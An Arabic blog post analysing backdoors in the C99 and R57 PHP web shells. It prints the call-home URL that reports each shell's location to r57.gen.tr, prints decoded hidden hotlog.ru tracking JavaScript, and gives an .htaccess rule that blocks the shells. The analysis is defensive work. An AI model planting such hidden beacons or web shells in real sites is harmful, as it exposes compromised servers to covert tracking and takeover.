قبل كتابة هذا التحليل بساعات كنت أعمل على أداة تعمل على منع بعض php shells التي يستعملها المخترقون في التحكم بالمواقع بعد إختراقها ,, وبدأت بتحليل بعض أنواع php shells ومن ضمنهم r57 , c99 , وأثناء تحليل لهذه الأدوات أتضح لي أنها ملغمة وتقوم بإرسال بعض الطلبات لموقع رئيسي يعتبر بمثابة C&C لها وهو نفسه الموقع الذي تقوم بتحميل الأدوات منه وهو موقع r57.gen.tr , حيث تقوم هذه الملفات الضارة بإرسال طلب إلى صفحه ومن ثم يتم التعامل معها حيث على الأرجح يتم تخزينها لأهداف بالتأكيد ليست خيرية



لنبدأ بالشل الأول وهو C99 , يعتبر هذا الشل من أقوى الشلات المتعارف عليها من قبل الهاكرز لما يوفره من واجهه سهله في التعامل وخواص قوية أيضاً , ويعتبر من أقدم الشلات الموجوده على الساحة لذلك لا بد من تحليله ومعرفة خفايه , بدأت في تحليل أهم الخواص الذي يوفرها هذا الشل ووجدت العديد من الأمور القوية لهذا بدأت بتحليل الطلبات لفهم ومعرفة كيفية سير العمليات داخل هذا الشل فوجد الطلب التالي :



كما نلاحظ هذا الطلب يقوم على فتح الرابط

http://www.r57.gen.tr/yaz/yaz.php?a=http://127.0.0.1/lab/c99ومن ثم إدخال مسار الشل في المختبر الخاص بي من خلال ملف yaz.php , إذاً الشل فعلياً يقوم بإرسال رابط الشل الهدف للموقع وحينها يتم التعامل مع الرابط من خلال الملف yaz.php وبالطبع لا يقوم بهذه العملية من أجل أي شيء مفيد للهاكرز بل على العكس على الأرجح قد يكون يحتفظ بهذه العناوين ويقوم بإستغلالها بأمور “ضخمه” كشبكات Botnet عملاقة أو الحصول على تحكم بهذه السيرفرات وسرقة ما يراه مفيداً فيها , لذلك تعد هذه ضربة قوية جداً للموقع وللشل وأيضاً لجميع المخترقين اللذين يستخدمون مثل هذه الشلات , بالفعل أثبتت هذه الحركة أنه حتى البرمجيات مفتوحة المصدر يمكن تلغيمها ويمكن التلاعب بها بشكل كبير لا سيم إن كانت تستخدم في مثل هذه الأمور التخريبية.



هذه صورة أخرى للطلب من خلال BurpSuite توضح بعض المعلومات الأخرى عن الطلب الذي تم إجراؤه :

نرى هنا أيضاً الطلب GET ذاهب إلى :

http://www.r57.gen.tr/yaz/yaz.php?a=shell_pathقمت برفض الطلب لكي أرى ماذا سوف يحدث توقعت أن يكون هنالك ملف أو أي شيء أخر مرتبط بالطلب ولكن للأسف لم يكن مرتبط بأي شيء وتم تشغيل الشل بشكل طبيعي , لذلك نستنتج أنه طلب منفصل هدفه إدخال موقع جديد للرابط وعليه نأكد أن الموقع يقوم بمعالجة هذه المسارات لأهداف غير شرعية.

حسناً سوف نأتي الأن للتحليل الأعمق قليلاً لشل R57 الذي يحوي على بعض الأمور الأخرى المتأكد أنها موجوده ب c99 ولكنني لم أحللها داخله :



في البداية هذه صورة تأكد نفس الطلب الذي أرسل للموقع ولنفس الملف أيضاً تم أخذها من أداة Tamper Data :



وهذه الصورة أيضاً توضح تفاصيل الطلب من خلال BurpSuite

في هذه الحالة تأكدنا أن الملف yaz.php يقوم بالتعامل مع رابط الشل الهدف ويتيح للجهات المسؤولة عن الموقع بالتحكم به بكل سهوله , لقد قمت أيضاً بالدخول إلى الرابط

http://www.r57.gen.tr/yaz/حيث يشير إلى أنها منطقه خاصه بالموقع ويطلب منك الرجوع من الصفحه , سوف نقوم الأن بالتحري داخل السورس كود وإستخراج بعض المعلومات من نفس الشل وسوف نحاول الحصول على معلومات ولو بسيطه عن هذا الطلب ولكن قبل هذا دعوني أوضح نقطه بسيطه توصلت إليها أيضاً وهي ان جميع الملفات النصية التي من المفترض أن تكون ادوات لإختراق الأنظمة المتوفرة داخل سيرفر الموقع بصيغة php هي جميعها بسورس كود خاص بشل C99 , وهذا ما يزيد الشكوك عن رغبة إدارة الموقع بنشر الأدوات الخاصه بهم بشكل أكبر , طبعاً هذا الموقع هو المسؤول عن الشل C99 والشل R57 حالياً لذلك قمت بتعقبهم بشكل مباشر , وهذه الصورة توضح كلامي بالنسبة لسورس كود c99 الموجود داخل الأدوات الأخرى :

أليس من المفروض أن تكون هذه أداة مخصصه لتطبيقات aspx كما هو موضح ! لما تم إستبدالها بكود خاص بشل C99 !.



سوف نأتي الأن لمراجعة بعض أكود R57 الخاصه ب ونقوم بفكها وترجمة الأمور التي تحتويها , سوف نبدأ بمتغير وجدته تحت إسم C1 وهو متغير يحتوي على سلسلة مشفرة بخوارزمية Base64 كما هو موضح :



حيث قمت بفك تشفير السلسلة وظهرت لدي النتيجه التالية :

وهو كود Javascript التالي :



<script language=”javascript”>hotlog_js=”1.0″;hotlog_r=””+Math.random()+”&s=81606&im=1&r=”+escape(document.referrer)+”&pg=”+escape(window.location.href);document.cookie=”hotlog=1; path=/”; hotlog_r+=”&c=”+(document.cookie?”Y”:”N”);</script><script language=”javascript1.1″>hotlog_js=”1.1″;hotlog_r+=”&j=”+(navigator.javaEnabled()?”Y”:”N”)</script><script language=”javascript1.2″>hotlog_js=”1.2″;hotlog_r+=”&wh=”+screen.width+’x’+screen.height+”&px=”+(((navigator.appName.substring(0,3)==”Mic”))?screen.colorDepth:screen.pixelDepth)</script><script language=”javascript1.3″>hotlog_js=”1.3″</script><script language=”javascript”>hotlog_r+=”&js=”+hotlog_js;document.write(“<a href=’http://click.hotlog.ru/?81606′ target=’_top’><img “+” src=’http://hit4.hotlog.ru/cgi-bin/hotlog/count?”+hotlog_r+”&’ border=0 width=1 height=1 alt=1></a>”)</script><noscript><a href=http://click.hotlog.ru/?81606 target=_top><imgsrc=”http://hit4.hotlog.ru/cgi-bin/hotlog/count?s=81606&im=1″ border=0width=”1″ height=”1″ alt=”HotLog”></a></noscript>كذلك قمت بإستخراج الطلب الموجود داخل الكود أيضاً من خلال Tamper Data حيث يقوم بالتوجه إلى موقع hotlog.ru وهو موقع مخصص للتتبع النقرات والملفات “الموقع روسي ولا يوجد نسخه إنجليزي منه” ومعرفتي باللغة الروسية مثل معرفتكم باللغة اليابانية

وكما نرى أيضاً بالصورة أنه يقوم بحفظ الرابط أيضاً لذلك أعيد وأكرر بأن جميع تحركاتك داخل الشل وأيضاً الشل نفسه هو أداة أيضاً بيد المبرمج وبهذا يكون قد حصد العديد والعديد من المواقع الذي يستطيع عمل العجب العجاب بها.

أخيراً وليس أخراً قمت بكتابة حصل بسيط جداً لمشكلة شل C99 والتي تمنعه من التنفيذ داخل السيرفر الخاص بك وهو عباره عن أوامر خاصه ب Apache Server يمكنك وضعها داخل ملف .htaccess أو داخل ملف إعدادات ملقم الويب الخاص بك :

RewriteEngine onحيث يعتمد c99 shell على البارميتر act بجميع تصرفاته وهنا انا أأمر خادم الويب بمنع أي ملف من طلب البارميتر act وبهذا أكون قد منعت تنفيذ C99 Shell من داخل السيرفر الخاص بي.

RewriteCond %{SCRIPT_FILENAME} (.*) [NC]

RewriteCond %{QUERY_STRING} (^|&)act=(.*)(/|&|$) [NC]

RewriteRule .* – [F,L]

أود أن أنوه على أهمية وضروورة فحص جميع الملفات مفتوحة المصدر التي تتعامل بها كمختبر إختراق مع العلم أني لا أقصد أبداً الأدوات الضارة التي تم الشرح عليها بل أقصد أي أداه مفتوحة المصدر تم إصدارها من جهه غير معلومة تحسباً في حال كانت تحتوي على أي أكواد ضاره هدفها أعمال تخريبية داخل جهازك.

وإن شاء الله سوف أقوم بشرح تحليل الملفات الضارة وبرمجة أدوات تصدي لها وتركيبها على الخوادم كنوع من أنواع الحماية والتصدي لهجمات الويب.

0 التعليقات